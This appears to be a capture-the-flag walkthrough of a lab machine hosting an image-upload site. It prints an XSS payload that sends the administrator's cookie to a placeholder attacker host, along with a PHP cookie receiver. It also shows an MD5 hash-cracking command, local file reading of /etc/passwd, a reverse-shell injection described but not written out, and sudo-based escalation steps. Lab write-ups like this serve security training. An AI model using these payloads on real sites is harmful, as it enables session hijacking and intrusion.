
We start with a basic port scan using Nmap to see which ports are open.
sudo nmap -sS --min-rate 4500 -n -Pn 10.10.11.88 -vvv

Now that we know ports 22 and 8000 are open, we’ll run a deeper scan on them and save the output to a file.
nmap -sCV -p22,8000 -n -Pn 10.10.11.82 -oN target


When accessing the hosted web page, we find what appears to be an image upload site.

We can register an account to see what’s inside.

Only images with those extensions are allowed to be uploaded. After spending a lot of time trying to bypass a PHP script (uploading a script as an image to execute commands), I didn’t get results. The next step is the Report Bug section at the bottom of the page.

The key is that the report form has XSS which allows stealing cookies, so in our directory we create a PHP receiver (receive.php):
<?php

if(isset($_GET['cookie'])){
    file_put_contents('cookies.txt', $_GET['cookie'] . "\n", FILE_APPEND);
}
?>
We start a web server to serve the payload:
python3 -m http.server 9999
And we insert the following HTML into the form to capture the administrator’s cookie.
<img src=1 onerror="document.location='http://YOUR_IP:9999/receive.php'+ document.cookie">
📝NOTE: All of this is explained here: Cookie Stealing via XSS

We wait a few seconds and finally obtain the cookie.

We copy it, inspect the page, and paste it into the Session field on the site.

We gain access to the** Admin Panel** where user logs are visible. We intercept the request in Burp Suite and check that it returns the raw contents of a system file.

We confirm this because if we try to read /etc/passwd we can do so without issue.

We also observe the web application home is located at /home/web/, and from the Nmap scan we saw it uses Werkzeug 3.1.3 with Python. We try different files that might exist until we finally find one.

Inside it we find a JSON file named db, which looks like it contains database information.

The JSON file stores user data. After reviewing the records, we identify the user testuser from the local system. The password is stored as an MD5 hash, so to recover it we use hashcat with the rockyou wordlist for a dictionary attack against the hash.
hashcat -m 0 -a 0 hash /usr/share/wordlists/rockyou.txt


With the cracked password we log into the web application. This time we upload any valid image and then click Transform Image (for example, “crop”), intercepting that request in Burp Suite.


The next step is to inject a Reverse Shell into a field that should only contain numbers, so the server executes it and gives us remote access.
Privilege escalation to Mark
Now that we’re in as the user web, the next step is to run LinPEAS to search for escalation vectors: SUID/weak permissions, credentials in files, misconfigured services, and scheduled tasks we can abuse.
wget -q https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh

We find an encrypted backup that could contain credentials or sensitive data from what appears to be the website.


We bring it to our local machine and see it was encrypted using pyAesCrypt. To decrypt it we use pyAesDecrypt, which allows a dictionary attack to find the password.



We decompress the file and inside find the website backup. When we read db.json this time, it also contains the encrypted password for user mark, so we again use hashcat to crack it.
hashcat -m 0 -a 0 hash /usr/share/wordlists/rockyou.txt

We log in as user Mark and obtain the User Flag.
Privilege escalation to Root

Running sudo -l shows we can run the binary charcol as root without providing a password.

Executing it reveals a program for performing backups. There is a shell option where we can run several commands to perform different functions.
When we enter help it lists several commands we can run and a brief explanation of how to use them.

